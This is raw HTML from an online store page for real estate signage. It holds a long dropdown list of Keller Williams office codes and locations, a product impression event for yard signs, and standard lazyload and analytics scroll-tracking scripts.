							        									<option value="mc842bc8">
										MC842BC8 &mdash; KW® SENECA (SENECA, SC)									</option>
							        									<option value="mc842bc9">
										MC842BC9 &mdash; KW® REALTY (WALHALLA, SC)									</option>
							        									<option value="mc843">
										MC843 &mdash; KW® REALTY WEST CHESTER (MIDDLETOWN, OH)									</option>
							        									<option value="mc844">
										MC844 &mdash; KW® REALTY OF SOUTHEAST TEXAS (BEAUMONT, TX)									</option>
							        									<option value="mc845">
										MC845 &mdash; KW® REALTY SOUTHERN TIER &amp; FINGER LAKES (ELMIRA, NY)									</option>
							        									<option value="mc846">
										MC846 &mdash; KW® REALTY FIRST CHOICE (PRAIRIEVILLE, LA)									</option>
							        									<option value="mc847">
										MC847 &mdash; KW® ALEXANDRIA/PINEVILLE (ALEXANDRIA, LA)									</option>
							        									<option value="mc848">
										MC848 &mdash; KW® REALTY CENTRES, BROKERAGE (ON L3Y)									</option>
							        									<option value="mc849">
										MC849 &mdash; KW® CHERVENIC REALTY (STOW, OH)									</option>
							        									<option value="mc85">
										MC85 &mdash; KW® LAKE CITIES (GARLAND, TX)									</option>
							        									<option value="mc850">
										MC850 &mdash; KW® CALABASAS (CALABASAS, CA)									</option>
							        									<option value="mc851">
										MC851 &mdash; KW NORTHERN MICHIGAN (CITY, MI)									</option>
							        									<option value="mc852">
										MC852 &mdash; KW® BLOOMINGTON (BLOOMINGTON, IL)									</option>
							        									<option value="mc853">
										MC853 &mdash; KW® FAIRFAX (FAIRFAX, VA)									</option>
							        									<option value="mc854">
										MC854 &mdash; KW® METRO NORTH (GARDENDALE, AL)									</option>
							        									<option value="mc855">
										MC855 &mdash; KW® JOHNSON CITY (CITY, TN)									</option>
							        									<option value="mc855bc">
										MC855BC &mdash; KW® BRISTOL (BRISTOL, TN)									</option>
							        									<option value="mc855bc1">
										MC855BC1 &mdash; KW® KINGSPORT (KINGSPORT, TN)									</option>
							        									<option value="mc857">
										MC857 &mdash; KW® CHULA VISTA (VISTA, CA)									</option>
							        									<option value="mc858">
										MC858 &mdash; KW® REALTY CONSULTANTS (JEFFERSONVILLE, IN)									</option>
							        									<option value="mc859">
										MC859 &mdash; KW® LOWER RIO GRANDE VALLEY (HARLINGEN, TX)									</option>
							        									<option value="mc86">
										MC86 &mdash; KW® MCKINNEY NORTH COLLIN COUNTY (MCKINNEY, TX)									</option>
							        									<option value="mc860">
										MC860 &mdash; KW® SOUTH BURLINGTON (BURLINGTON, VT)									</option>
							        									<option value="mc861">
										MC861 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc862">
										MC862 &mdash; KW® GREATER ROCHESTER WEST (ROCHESTER, NY)									</option>
							        									<option value="mc863">
										MC863 &mdash; KW® SANTA BARBARA (BARBARA, CA)									</option>
							        									<option value="mc864">
										MC864 &mdash; KW® Premier Realty (HAGERSTOWN, MD)									</option>
							        									<option value="mc864bc">
										MC864BC3 &mdash; KW® Premier Realty (GREENCASTLE, PA)									</option>
							        									<option value="mc864bc1">
										MC864BC1 &mdash; KW® PREMIER REALTY (Cumberland, MD)									</option>
							        									<option value="mc864bc2">
										MC864BC2 &mdash; KW® PREMIER REALTY (MARTINSBURG, WV)									</option>
							        									<option value="mc866">
										MC866 &mdash; KW® REALTY SERVICES (FLORENCE, KY)									</option>
							        									<option value="mc867">
										MC867 &mdash; KW® REALTY SOUTHWEST LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc868">
										MC868 &mdash; KW® ELITE (PLAINVILLE, MA)									</option>
							        									<option value="mc869">
										MC869 &mdash; KW® NEWPORT ESTATES (MAR, CA)									</option>
							        									<option value="mc87">
										MC87 &mdash; KW® DENTON (DENTON, TX)									</option>
							        									<option value="mc871">
										MC871 &mdash; KW PEACE RIVER PARTNERS (and Port)									</option>
							        									<option value="mc871bc">
										MC871BC &mdash; KW OF HIGHLANDS COUNTY (Sebring, FL)									</option>
							        									<option value="mc872">
										MC872 &mdash; KW® REALTY RIVER CITIES (COLUMBUS, GA)									</option>
							        									<option value="mc872bc">
										MC872BC &mdash; KW® REALTY RIVER CITIES (CITY, AL)									</option>
							        									<option value="mc873">
										MC873 &mdash; KW® SELECT REALTY (NS B4A)									</option>
							        									<option value="mc874">
										MC874 &mdash; KW® SIGNATURE (BAR, CA)									</option>
							        									<option value="mc875">
										MC875 &mdash; KW® EAST IDAHO (FALLS, ID)									</option>
							        									<option value="mc876">
										MC876 &mdash; KW® EDINA (EDINA, MN)									</option>
							        									<option value="mc877">
										MC877 &mdash; KW NJ METRO GROUP (MONTCLAIR, NJ)									</option>
							        									<option value="mc878">
										MC878 &mdash; KW® NORCO / ONTARIO (NORCO, CA)									</option>
							        									<option value="mc879">
										MC879 &mdash; KW® 1ADVANTAGE (BETTENDORF, IA)									</option>
							        									<option value="mc879bc1">
										MC879BC1 &mdash; KW® 1ADVANTAGE (DUBUQUE, IA)									</option>
							        									<option value="mc879bc2">
										MC879BC2 &mdash; KW® ADVANTAGE (Bettendorf, IA)									</option>
							        									<option value="mc88">
										MC88 &mdash; KW® CLIENTS’ CHOICE REALTY (SPRINGS, CO)									</option>
							        									<option value="mc880">
										MC880 &mdash; KW® SAN DIEGO EAST FOOTHILLS (CAJON, CA)									</option>
							        									<option value="mc881">
										MC881 &mdash; KW® REALTY LANDMARK II (HEIGHTS, NY)									</option>
							        									<option value="mc882">
										MC882 &mdash; KW® ST. PETE (PETERSBURG, FL)									</option>
							        									<option value="mc883">
										MC883 &mdash; KW® EXCLUSIVE (PITTSBURGH PA)									</option>
							        									<option value="mc884">
										MC884 &mdash; KW METRO CENTER (MIDLOTHIAN, VA)									</option>
							        									<option value="mc885">
										MC885 &mdash; KW® NORTH VALLEY (RANCH, CA)									</option>
							        									<option value="mc886">
										MC886 &mdash; KW® CHESTERFIELD (Chesterfield, MO)									</option>
							        									<option value="mc887">
										MC887 &mdash; KW® VILLAGE SQUARE (RIDGEWOOD, NJ)									</option>
							        									<option value="mc888">
										MC888 &mdash; KW® NYC - MANHATTAN (YORK, NY)									</option>
							        									<option value="mc889">
										MC889 &mdash; KW® MOUNTAIN PROPERTIES (EDWARDS, CO)									</option>
							        									<option value="mc89">
										MC89 &mdash; KW® REAL ESTATE, LLC (TREE, CO)									</option>
							        									<option value="mc890">
										MC890 &mdash; KW® LIFESTYLES REALTY (ON N6J)									</option>
							        									<option value="mc891">
										MC891 &mdash; KW® PACIFIC PLAYA (ANGELES, CA)									</option>
							        									<option value="mc892">
										MC892 &mdash;  Keller Williams® Capital Realty (Helena, MT)									</option>
							        									<option value="mc892bc">
										MC892BC &mdash; KW® Copper Realty (Butte, MT)									</option>
							        									<option value="mc892bc1">
										MC892BC1 &mdash; KW® Northen Montana Realty (Falls, MT)									</option>
							        									<option value="mc893">
										MC893 &mdash; KW® ELITE PENINSULA (NEWS, VA)									</option>
							        									<option value="mc894">
										MC894 &mdash; KW® DEVON-WAYNE (WAYNE, PA)									</option>
							        									<option value="mc895">
										MC895 &mdash; KW® PACIFIC ESTATES (BEACH, CA)									</option>
							        									<option value="mc896">
										MC896 &mdash; KW® TRI-LAKES (BRANSON, MO)									</option>
							        									<option value="mc897">
										MC897 &mdash; KW® PREMIER PROPERTIES (WESTFIELD, NJ)									</option>
							        									<option value="mc898">
										MC898 &mdash; KW® EXPERIENCE REALTY (MURRAY, KY)									</option>
							        									<option value="mc899">
										MC899 &mdash; KW® EVANSVILLE (EVANSVILLE, IN)									</option>
							        									<option value="mc90">
										MC90 &mdash;  (200	Grand Junction)									</option>
							        									<option value="mc900">
										MC900 &mdash; GO KW® REALTY SANTA FE - SANTAFEKW.COM (FE, NM)									</option>
							        									<option value="mc900bc">
										MC900BC &mdash; KW® REALTY (FARMINGTON, NM)									</option>
							        									<option value="mc901">
										MC901 &mdash; KW® ANAHEIM HILLS | YORBA LINDA (LINDA, CA)									</option>
							        									<option value="mc902">
										MC902 &mdash; KW® REDLANDS (REDLANDS, CA)									</option>
							        									<option value="mc903">
										MC903 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc1">
										MC903BC1 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc2">
										MC903BC2 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc3">
										MC903BC3 &mdash; KW® JERSEY SHORE (AVALON, NJ)									</option>
							        									<option value="mc903bc4">
										MC903BC4 &mdash; KW® JERSEY SHORE (CREST, NJ)									</option>
							        									<option value="mc904">
										MC904 &mdash; KW® EDGE REALTY, BROKERAGE (ON L7N)									</option>
							        									<option value="mc905">
										MC905 &mdash; KW® CAPITAL PROPERTIES (BETHESDA, MD)									</option>
							        									<option value="mc906">
										MC906 &mdash; KW® GLENDORA (GLENDORA, CA)									</option>
							        									<option value="mc907">
										MC907 &mdash; KW® CINCINNATI METRO NORTHEAST (MASON, OH)									</option>
							        									<option value="mc908">
										MC908 &mdash; KW® SAN DIEGO SIGNATURE (DIEGO, CA)									</option>
							        									<option value="mc909">
										MC909 &mdash; KW® HUDSON VALLEY UNITED (MIDDLETOWN, NY)									</option>
							        									<option value="mc91">
										MC91 &mdash; KW® CITY-VIEW (SAN ANTONIO)									</option>
							        									<option value="mc910">
										MC910 &mdash; KW® COASTAL LIVING (ENGLEWOOD, FL)									</option>
							        									<option value="mc912">
										MC912 &mdash; KW® ELITE PARTNERS III REALTY (CLERMONT, FL)									</option>
							        									<option value="mc912bc">
										MC912BC &mdash; KW® REALTY ELITE PARTNERS IV (DORA, FL)									</option>
							        									<option value="mc913">
										MC913 &mdash; KW® NAPLES (NAPLES, FL)									</option>
							        									<option value="mc914">
										MC914 &mdash; KW® REALTY METROPOLITAN (MORRISTOWN, NJ)									</option>
							        									<option value="mc915">
										MC915 &mdash; KW® MONMOUTH OCEAN (JACKSON, NJ)									</option>
							        									<option value="mc916">
										MC916 &mdash; KW® GREATER DES MOINES (MOINES, IA)									</option>
							        									<option value="mc917">
										MC917 &mdash; KW® PENINSULA ESTATES (BURLINGAME, CA)									</option>
							        									<option value="mc918">
										MC918 &mdash; KW® GULF BEACHES (ISLAND, FL)									</option>
							        									<option value="mc92">
										MC92 &mdash; KW® DALLAS METRO NORTH (MOUND, TX)									</option>
							        									<option value="mc920">
										MC920 &mdash; KW® REALTY NYC GROUP (BRONX, NY)									</option>
							        									<option value="mc921">
										MC921 &mdash; KW® LYNCHBURG (FOREST, VA)									</option>
							        									<option value="mc922">
										MC922 &mdash; KW® BROOKLYN (BROOKLYN, NY)									</option>
							        									<option value="mc923">
										MC923 &mdash; KW® SIOUX FALLS (FALLS, SD)									</option>
							        									<option value="mc924">
										MC924 &mdash; KW® LAKE CHARLES (CHARLES, LA)									</option>
							        									<option value="mc925">
										MC925 &mdash; KW® EAST MONMOUTH (SHREWSBURY, NJ)									</option>
							        									<option value="mc926">
										MC926 &mdash; KW® EXPERIENCE REALTY BROKERAGE (ON L4N)									</option>
							        									<option value="mc927">
										MC927 &mdash; KW® CO-ELEVATION REALTY (ON M6S)									</option>
							        									<option value="mc928">
										MC928 &mdash; KW® ROCHESTER TROY (ROCHESTER, MI)									</option>
							        									<option value="mc929">
										MC929 &mdash; KW® MISSISSAUGA (ON L5C)									</option>
							        									<option value="mc93">
										MC93 &mdash; KW® LEGACY (PLANO, TX)									</option>
							        									<option value="mc930">
										MC930 &mdash; KW® TORONTO (ON M5V)									</option>
							        									<option value="mc931">
										MC931 &mdash; KW® SARATOGA - LOS GATOS ESTATES (GATOS, CA)									</option>
							        									<option value="mc932">
										MC932 &mdash; KW® GRAND RAPIDS NORTH (RAPIDS, MI)									</option>
							        									<option value="mc933">
										MC933 &mdash; KW® GREENSBORO NORTH (GREENSBORO, NC)									</option>
							        									<option value="mc934">
										MC934 &mdash; KW® CHARLESTON WEST ASHLEY (CHARLESTON, SC)									</option>
							        									<option value="mc934bc">
										MC934BC &mdash; KW® KEY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc2">
										MC934BC2 &mdash; ChuckTown Homes Powered by Keller Williams® (Charleston, SC)									</option>
							        									<option value="mc934bc3">
										MC934BC3 &mdash; The Gabel Groups Powered by Keller Williams (Summerville, SC)									</option>
							        									<option value="mc934bc4">
										MC934BC4 &mdash; KW® PARKWAY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc5">
										MC934BC5 &mdash; The Husted Team Powered by Keller Williams  (SUMMERVILLE, SC)									</option>
							        									<option value="mc935">
										MC935 &mdash; KW® SUN VALLEY SOUTHERN IDAHO (FALLS, ID)									</option>
							        									<option value="mc936">
										MC936 &mdash; KW® BLACK DIAMOND REALTY (BC V5J)									</option>
							        									<option value="mc937">
										MC937 &mdash; KW® MONTREAL, QC (QC H3B)									</option>
							        									<option value="mc938">
										MC938 &mdash; KW® HUNTINGTON BEACH (BEACH, CA)									</option>
							        									<option value="mc939">
										MC939 &mdash; KW® GOLD COAST (MANHASSET, NY)									</option>
							        									<option value="mc94">
										MC94 &mdash; KW® REALTY SERVICES (MANDEVILLE, LA)									</option>
							        									<option value="mc940">
										MC940 &mdash; KW® EXCEL REALTY (WESTERVILLE, OH)									</option>
							        									<option value="mc941">
										MC941 &mdash; KW® CAPITAL REALTY (BRUNSWIXK E3C)									</option>
							        									<option value="mc942">
										MC942 &mdash; KW® VALLEY REALTY (LAKE, NJ)									</option>
							        									<option value="mc943">
										MC943 &mdash; KW® WASHINGTON TOWNSHIP (SEWELL, NJ)									</option>
							        									<option value="mc943bc">
										MC943BC &mdash; KW® MAIN STREET (COLLINGSWOOD, NJ)									</option>
							        									<option value="mc943bc2">
										MC943BC2 &mdash; KW® HOMETOWN REALTY (HILL, NJ)									</option>
							        									<option value="mc944">
										MC944 &mdash; KW® DULLES (STERLING, VA)									</option>
							        									<option value="mc945">
										MC945 &mdash; KW® MIDDLE GEORGIA (ROBINS, GA)									</option>
							        									<option value="mc946">
										MC946 &mdash; KW® HONOLULU (HONOLULU, HI)									</option>
							        									<option value="mc947">
										MC947 &mdash; KW® PORT ST. LUCIE (LUCIE, FL)									</option>
							        									<option value="mc948">
										MC948 &mdash; KW® CITY LIFE REALTY (HOBOKEN, NJ)									</option>
							        									<option value="mc949">
										MC949 &mdash; KW UNITED (CHURCH, VA)									</option>
							        									<option value="mc94bc">
										MC94BC &mdash; KW® REALTY SERVICES (Hammond, LA)									</option>
							        									<option value="mc94bc2">
										MC94BC2 &mdash; KW® REALTY SERVICES TYLERTOWN (Tylertown, MS)									</option>
							        									<option value="mc94bc3">
										MC94BC3 &mdash; KW® REALTY SERVICES (McComb, MS)									</option>
							        									<option value="mc950">
										MC950 &mdash; KW® DOWNTOWN LA (ANGELES, CA)									</option>
							        									<option value="mc951">
										MC951 &mdash; KW® WHITTIER (WHITTIER, CA)									</option>
							        									<option value="mc952">
										MC952 &mdash; KW® REALTY SOUTHWEST ASSOCIATES, LLC (DURANGO, CO)									</option>
							        									<option value="mc953">
										MC953 &mdash; KW® ON THE WATER SARASOTA (SARASOTA, FL)									</option>
							        									<option value="mc954">
										MC954 &mdash; KW® PREFERRED (COLUMBIA, SC)									</option>
							        									<option value="mc955">
										MC955 &mdash; KW® ATLANTIC PARTNERS SOUTHSIDE (JACKSONVILLE, FL)									</option>
							        									<option value="mc956">
										MC956 &mdash; KW® SAN CARLOS (CARLOS, CA)									</option>
							        									<option value="mc957">
										MC957 &mdash; KW® UPSTATE NY PROPERTIES (ONEONTA, NY)									</option>
							        									<option value="mc958">
										MC958 &mdash; KW® COMMONWEALTH (LEXINGTON, KY)									</option>
							        									<option value="mc959">
										MC959 &mdash; KW® GREEN BAY (PERE, WI)									</option>
							        									<option value="mc959bc1">
										MC959BC1 &mdash; KW® MANITOWOC (MANITOWOC, WI)									</option>
							        									<option value="mc959bc2">
										MC959BC2 &mdash; KW® UPPER PENINSULA (MANISTIQUE, MI)									</option>
							        									<option value="mc959bc3">
										MC959BC3 &mdash; KW® EMPOWER (SHEBOYGAN, WI)									</option>
							        									<option value="mc96">
										MC96 &mdash; KW® PREFERRED REALTY (WESTMINSTER, CO)									</option>
							        									<option value="mc960">
										MC960 &mdash; KW® LEGACY (TOWSON, MD)									</option>
							        									<option value="mc961">
										MC961 &mdash; KW® CAPITAL PROPERTIES (ROCKVILLE, MD)									</option>
							        									<option value="mc963">
										MC963 &mdash; KW® HAMILTON (ON L8L)									</option>
							        									<option value="mc964">
										MC964 &mdash; KW® TOWN LIFE (TENAFLY, NJ)									</option>
							        									<option value="mc965">
										MC965 &mdash; KW® REALTY CONSULTANTS (SPRINGS, FL)									</option>
							        									<option value="mc966">
										MC966 &mdash; KW® ANKENY (ANKENY, IA)									</option>
							        									<option value="mc967">
										MC967 &mdash; KW® NORTHERN COLORADO (COLLINS, CO)									</option>
							        									<option value="mc968">
										MC968 &mdash; KW® BLACK HILLS (CITY, SD)									</option>
							        									<option value="mc968bc">
										MC968BC1 &mdash; KW® REALTY FRONTIER (CHEYENNE, WY)									</option>
							        									<option value="mc968bc2">
										MC968BC2 &mdash; KW® WESTERN TRAILS (CASPER, WY)									</option>
							        									<option value="mc969">
										MC969 &mdash; KW® OUTAOUAIS-GATINEAU (QC J8Y)									</option>
							        									<option value="mc970">
										MC970 &mdash; KW® PRESTIGE (BEACONSFIELD, QUEBEC)									</option>
							        									<option value="mc971">
										MC971 &mdash; KW® LAKE OF THE OZARKS (OZARK, MO)									</option>
							        									<option value="mc972">
										MC972 &mdash; KW® MILWAUKEE NORTH SHORE (BAY, WI)									</option>
							        									<option value="mc973">
										MC973 &mdash; KW® GREAT SMOKIES (WAYNESVILLE, NC)									</option>
							        									<option value="mc973bc1">
										MC973BC1 &mdash; KW® FRANKLIN (FRANKLIN, NC)									</option>
							        									<option value="mc973bc2">
										MC973BC2 &mdash; KW® SYLVA (SYLVA, NC)									</option>
							        									<option value="mc973bc3">
										MC973BC3 &mdash; KW® BRYSON CITY (CITY, NC)									</option>
							        									<option value="mc973bc4">
										MC973BC4 &mdash; KW® CASHIERS (Cashiers, NC)									</option>
							        									<option value="mc974">
										MC974 &mdash; KW® WINTER PARK (PARK, FL)									</option>
							        									<option value="mc975">
										MC975 &mdash; KW® PREMIER (KANNAPOLIS, NC)									</option>
							        									<option value="mc976">
										MC976 &mdash; KW® SILICON CITY (JOSE, CA)									</option>
							        									<option value="mc977">
										MC977 &mdash; KW® SACRAMENTO (SACRAMENTO, CA)									</option>
							        									<option value="mc978">
										MC978 &mdash; KW® INNOVATE WILMINGTON (WILMINGTON, NC)									</option>
							        									<option value="mc978bc1">
										MC978BC1 &mdash; KW® INNOVATE OCEAN ISLE BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc2">
										MC978BC2 &mdash; KW® INNOVATE CAROLINA BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc3">
										MC978BC3 &mdash; KW® INNOVATE OAK ISLAND (ISLAND, NC)									</option>
							        									<option value="mc978bc4">
										MC978BC4 &mdash; KW® INNOVATE HAMPSTEAD (HAMPSTEAD, NC)									</option>
							        									<option value="mc978bc5">
										MC978BC5 &mdash; KW® INNOVATE JACKSONVILE (JACKSONVILLE, NC)									</option>
							        									<option value="mc979">
										MC979 &mdash; KW® COVINA (COVINA, CA)									</option>
							        									<option value="mc98">
										MC98 &mdash; KW® REALTY THE MARKETPLACE (HENDERSON, NV)									</option>
							        									<option value="mc980">
										MC980 &mdash; KW® N. TUSTIN (TUSTIN, CA)									</option>
							        									<option value="mc981">
										MC981 &mdash; KW® CERRITOS (CERRITOS, CA)									</option>
							        									<option value="mc982">
										MC982 &mdash; KW® GATEWAY (BALTIMORE, MD)									</option>
							        									<option value="mc983">
										MC983 &mdash; KW® NEWTOWN (NEWTOWN, PA)									</option>
							        									<option value="mc984">
										MC984 &mdash; KW® MOORESTOWN (MOORESTOWN, NJ)									</option>
							        									<option value="mc985">
										MC985 &mdash; KW® YELLOWSTONE PROPERTIES (BILLINGS, MT)									</option>
							        									<option value="mc986">
										MC986 &mdash; Keller Williams ® Realty Lone Star (GEORGETOWN, TX)									</option>
							        									<option value="mc987">
										MC987 &mdash; KW® SEMINOLE (SEMINOLE, FL)									</option>
							        									<option value="mc988">
										MC988 &mdash; KW® FORT MYERS (MYERS, FL)									</option>
							        									<option value="mc988bc">
										MC988BC &mdash; KW® FORT MYERS (Sebring, FL)									</option>
							        									<option value="mc989">
										MC989 &mdash; KW® PREMIER (CLARKSTON, MI)									</option>
							        									<option value="mc989bc">
										MC989BC &mdash; KW® PREFERRED PROPERTIES (SAGINAW, MI)									</option>
							        									<option value="mc99">
										MC99 &mdash; KW® SONORAN LIVING - PHOENIX (PHOENIX, AZ)									</option>
							        									<option value="mc990">
										MC990 &mdash; KW® FARRAGUT/HARDIN VALLEY (KNOXVILLE, TN)									</option>
							        									<option value="mc991">
										MC991 &mdash; KW® ELITE (PRAIRIE, MN)									</option>
							        									<option value="mc992">
										MC992 &mdash; KW® REAL ESTATE (CLINTON, NJ)									</option>
							        									<option value="mc994">
										MC994 &mdash; KW® ELITE (SALEM, NC,)									</option>
							        									<option value="mc995">
										MC995 &mdash; KW® LAGUNA NIGUEL-LAGUNA BEACH (Niguel, CA)									</option>
							        									<option value="mc996">
										MC996 &mdash; KW® SIOUXLAND (CITY, IA)									</option>
							        									<option value="mc997">
										MC997 &mdash; KW® YUMA (YUMA, AZ)									</option>
							        									<option value="mc998">
										MC998 &mdash; KW® SHORE PROPERTIES (RIVER, NJ)									</option>
							        									<option value="mc998bc1">
										MC998BC1 &mdash; KW® SHORE PROPERTIES (LAVALLETTE, NJ)									</option>
							        									<option value="mc998bc2">
										MC998BC2 &mdash; KW® SHORE PROPERTIES (BARNEGAT, NJ)									</option>
							        									<option value="mc999">
										MC999 &mdash; KW® DYNAMIK (LAVAL, QC)									</option>
							        									<option value="mcgo">
										MCGO &mdash; KW® GO NETWORK (MOUND, TX)									</option>
							        									<option value="mckwwc02">
										MCKWWC02 &mdash; KW® REALTY NORTHWEST (CARTERSVILLE, GA)									</option>
							        									<option value="mckwwc03">
										MCKWWC03 &mdash; KW® Realty Northwest (ROME, GA)									</option>
							        									<option value="mckwwc05">
										MCKWWC05 &mdash; KW® PREMIER NORTH GEORGIA (Calhoun, GA)									</option>
							        					</select>
				</div>
			</div>
		</div>
    		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel="stylesheet" type="text/css" href="https://use.typekit.net/etb3kaz.css">	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
			<!-- MonsterInsights Enhanced eCommerce Impression JS -->
				<script data-cfasync="false" data-wpfc-render="false">__gtagTracker('event', 'view_item_list', {items: [{"id":650886,"name":"Other Brokerages | &#8216;Bring-Your-Own-File&#8217; 24&#215;30 Yard Sign","category":"Generic Store","price":"329.00","list_name":"Product category","list_position":1},{"id":445272,"name":"24&#215;30 Black\/White Geometirc Yard Sign","category":"Generic Store","price":"329.00","list_name":"Product category","list_position":2},{"id":445268,"name":"24&#215;30 All White Yard Sign","category":"Generic Store","price":"329.00","list_name":"Product category","list_position":3},{"id":445264,"name":"24&#215;30 Black and White Yard Sign","category":"Generic Store","price":"329.00","list_name":"Product category","list_position":4},{"id":445260,"name":"24&#215;30 Black Yard Sign","category":"Generic Store","price":"329.00","list_name":"Product category","list_position":5},{"id":445256,"name":"24&#215;30 White\/Black Yard Sign with Photo","category":"Generic Store","price":"329.00","list_name":"Product category","list_position":6},{"id":445252,"name":"24&#215;30 Black\/Gray Yard Sign","category":"Generic Store","price":"329.00","list_name":"Product category","list_position":7},{"id":650893,"name":"Other Brokerages | Durabond LTE &#8216;Bring-Your-Own-File&#8217; Sign Riders 24\u2033 x 6\u2033","category":"Generic Store","price":"45.00","list_name":"Product category","list_position":8},{"id":650874,"name":"Other Brokerages | &#8216;Bring-Your-Own-File&#8217; Open House Sign 18&#8243;x24&#8243; w\/H-Stake","category":"Generic Store","price":"79.00","list_name":"Product category","list_position":9},{"id":650900,"name":"Other Brokerages | 4mm Coroplast &#8216;Bring-Your-Own-File&#8217; Sign Riders 24\u2033 x 6\u2033","category":"Generic Store","price":"39.00","list_name":"Product category","list_position":10}] })</script>
		<!-- / MonsterInsights Enhanced eCommerce Impression JS -->
		<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-RKVE1FJQXX',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://store.brandco.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
